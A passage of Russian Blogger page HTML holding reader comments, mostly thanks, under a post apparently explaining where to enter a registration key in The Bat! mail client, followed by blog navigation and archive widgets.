                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">ND</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308234224202#c5280981995011236729">16 июня 2011 г., 18:23</a></span>
                                    </div>
                                    <p class="comment-content">А ларчик просто открывался!<br>
                                    Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5280981995011236729-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5280981995011236729-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5280981995011236729-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5280981995011236729-ce"></div>
                                </li>
                                <li class="comment" id="c5852792373356230593">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308239856232#c5852792373356230593">16 июня 2011 г., 19:57</a></span>
                                    </div>
                                    <p class="comment-content">блин...спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5852792373356230593-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5852792373356230593-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5852792373356230593-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5852792373356230593-ce"></div>
                                </li>
                                <li class="comment" id="c1229296557247423243">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1309415975780#c1229296557247423243">30 июня 2011 г., 10:39</a></span>
                                    </div>
                                    <p class="comment-content">фух, вот спасибо хорошо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1229296557247423243-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1229296557247423243-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1229296557247423243-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1229296557247423243-ce"></div>
                                </li>
                                <li class="comment" id="c4823463257842151334">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1310041211594#c4823463257842151334">7 июля 2011 г., 16:20</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4823463257842151334-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4823463257842151334-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4823463257842151334-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4823463257842151334-ce"></div>
                                </li>
                                <li class="comment" id="c6273128645966617602">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1312510321053#c6273128645966617602">5 августа 2011 г., 06:12</a></span>
                                    </div>
                                    <p class="comment-content">последние версии проги ебнуто перегружены ненужными функциями</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6273128645966617602-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6273128645966617602-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6273128645966617602-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6273128645966617602-ce"></div>
                                </li>
                                <li class="comment" id="c4830897531767629129">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1317641134583#c4830897531767629129">3 октября 2011 г., 15:25</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо, уже хотел сносить и ставить старую версию</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4830897531767629129-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4830897531767629129-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4830897531767629129-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4830897531767629129-ce"></div>
                                </li>
                                <li class="comment" id="c68718886570857695">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1318365866231#c68718886570857695">12 октября 2011 г., 00:44</a></span>
                                    </div>
                                    <p class="comment-content">спасибо! Теперь сам буду советовать другим страдальцам.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c68718886570857695-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c68718886570857695-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c68718886570857695-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c68718886570857695-ce"></div>
                                </li>
                                <li class="comment" id="c1176273457590973619">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">а</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1320694825418#c1176273457590973619">7 ноября 2011 г., 23:40</a></span>
                                    </div>
                                    <p class="comment-content">отличный сайт, пол дня пытался этот бат установить, автору огромное спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1176273457590973619-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1176273457590973619-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1176273457590973619-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1176273457590973619-ce"></div>
                                </li>
                                <li class="comment" id="c4528354884216336174">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324300574729#c4528354884216336174">19 декабря 2011 г., 17:16</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо огромное за то, что не ленитесь писать информацию, которая может быть полезна многим</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4528354884216336174-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4528354884216336174-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4528354884216336174-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4528354884216336174-ce"></div>
                                </li>
                                <li class="comment" id="c7986436527021726173">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324402891334#c7986436527021726173">20 декабря 2011 г., 21:41</a></span>
                                    </div>
                                    <p class="comment-content">спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7986436527021726173-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7986436527021726173-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7986436527021726173-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7986436527021726173-ce"></div>
                                </li>
                                <li class="comment" id="c5520731343103741406">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342548659039#c5520731343103741406">17 июля 2012 г., 22:10</a></span>
                                    </div>
                                    <p class="comment-content">Ребята, где можно скачать The Bat?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5520731343103741406-rt" class="comment-thread inline-thread">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5520731343103741406-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <li class="comment" id="c714945391310550974">
                                          <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                          <div class="comment-block">
                                            <div class="comment-header">
                                              <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342549657739#c714945391310550974">17 июля 2012 г., 22:27</a></span>
                                            </div>
                                            <p class="comment-content">Скачать The Bat можно на официальном сайте разработчика программы:<br>
                                            http://www.ritlabs.com/ru/products/thebat/download/</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                          </div>
                                          <div class="comment-replies">
                                            <div id="c714945391310550974-rt" class="comment-thread inline-thread hidden">
                                              <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                              <ol id="c714945391310550974-ra" class="thread-chrome thread-expanded">
                                                <div></div>
                                                <div id="c714945391310550974-continue" class="continue">
                                                  <a class="comment-reply" target="_self" data-comment-id="714945391310550974">Ответить</a>
                                                </div>
                                              </ol>
                                            </div>
                                          </div>
                                          <div class="comment-replybox-single" id="c714945391310550974-ce"></div>
                                        </li>
                                      </ol>
                                    </div>
                                    <div id="c5520731343103741406-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a>
                                    </div>
                                  </div>
                                </li>
                              </ol>
                            </div>
                          </div>
                          <div class="comment-replybox-single" id="c5520731343103741406-ce"></div>
                          <ul>
                            <li class="comment" id="c3592738150419911866">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343571920505#c3592738150419911866">29 июля 2012 г., 18:25</a></span>
                                </div>
                                <p class="comment-content">и я тоже все проглядел еле нашоль спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c3592738150419911866-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c3592738150419911866-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c3592738150419911866-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c3592738150419911866-ce"></div>
                            </li>
                            <li class="comment" id="c8374142422187920267">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343807374596#c8374142422187920267">1 августа 2012 г., 11:49</a></span>
                                </div>
                                <p class="comment-content">Вот это даааааа!!! огромное спасибо уже 15 дней искал везде где мог как вставить ключ который у меня есть уже 15 дней вот благодаря Вам и разобрался, огромное человеческое спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c8374142422187920267-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c8374142422187920267-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c8374142422187920267-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c8374142422187920267-ce"></div>
                            </li>
                            <li class="comment" id="c6605371912445983169">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Татьяна</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1345095715104#c6605371912445983169">16 августа 2012 г., 09:41</a></span>
                                </div>
                                <p class="comment-content">Спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6605371912445983169-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6605371912445983169-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6605371912445983169-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6605371912445983169-ce"></div>
                            </li>
                            <li class="comment" id="c4502525925345275049">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1347612940052#c4502525925345275049">14 сентября 2012 г., 12:55</a></span>
                                </div>
                                <p class="comment-content">Спасибо! разрабы блин тоже додумались куда регистрацию впихнуть...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c4502525925345275049-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c4502525925345275049-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c4502525925345275049-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c4502525925345275049-ce"></div>
                            </li>
                            <li class="comment" id="c5658859080289876704">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354260562238#c5658859080289876704">30 ноября 2012 г., 11:29</a></span>
                                </div>
                                <p class="comment-content">Спасибо большое!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5658859080289876704-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5658859080289876704-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5658859080289876704-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5658859080289876704-ce"></div>
                            </li>
                            <li class="comment" id="c6613599390437973382">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354542455162#c6613599390437973382">3 декабря 2012 г., 17:47</a></span>
                                </div>
                                <p class="comment-content">Спасибо, что то аж сам не догадался. Спасла ваша инструкция.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6613599390437973382-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6613599390437973382-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6613599390437973382-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6613599390437973382-ce"></div>
                            </li>
                            <li class="comment" id="c5758353669655365341">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1374496807349#c5758353669655365341">22 июля 2013 г., 16:40</a></span>
                                </div>
                                <p class="comment-content">Спасибо! Зарегистрировался. Полет нормальный.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5758353669655365341-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5758353669655365341-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5758353669655365341-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5758353669655365341-ce"></div>
                            </li>
                            <li class="comment" id="c6459636941827114593">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1463730866015#c6459636941827114593">20 мая 2016 г., 10:54</a></span>
                                </div>
                                <p class="comment-content">Спасибо)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6459636941827114593-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6459636941827114593-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6459636941827114593-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6459636941827114593-ce"></div>
                            </li>
                            <div id="top-continue" class="continue">
                              <a class="comment-reply" target="_self">Добавить комментарий</a>
                            </div>
                            <div class="comment-replybox-thread" id="top-ce"></div>
                            <div class="loadmore hidden" data-post-id="480292967111931239">
                              <a target="_self">Ещё</a>
                            </div>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <p class='comment-footer'></p>
                    <div class='comment-form'>
                      <a name='comment-form' id="comment-form"></a>
                      <p></p><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe> 
                      <script src='https://www.blogger.com/static/v1/jsbin/3469866930-comment_from_post_iframe.js' type='text/javascript'></script> 
                      <script type='text/javascript'>


                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                      </script>
                    </div>
                    <p></p>
                    <div id='backlinks-container'>
                      <div id='Blog1_backlinks-container'></div>
                    </div>
                  </div>
                </div>
                <div class='blog-pager' id='blog-pager'>
                  <span id='blog-pager-newer-link'><a class='blog-pager-newer-link' href='/2010/09/perenesti-keeper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a></span> <span id='blog-pager-older-link'><a class='blog-pager-older-link' href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a></span> <a class='home-link' href='/'>Главная страница</a>
                </div>
                <div class='clear'></div>
                <div class='post-feeds'>
                  <div class='feed-links'>
                    Подписаться на: <a class='feed-link' href='/feeds/480292967111931239/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
                  </div>
                </div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML1'>
                <div class='widget-content'>
                   
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class='clear'></div>
              </div>
            </div>
          </div>
          <div id='bottombar-wrapper'>
            <div id='bottombarleft'>
              <div class='bottombar section' id='bottombar'>
                <div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
                  <h2>Архив блога</h2>
                  <div class='widget-content'>
                    <div id='ArchiveList'>
                      <div id='BlogArchive1_ArchiveList'>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/'>2022</a> <span class='post-count' dir='ltr'>(2)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/'>2021</a> <span class='post-count' dir='ltr'>(3)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/05/'>мая</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/'>2020</a> <span class='post-count' dir='ltr'>(14)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
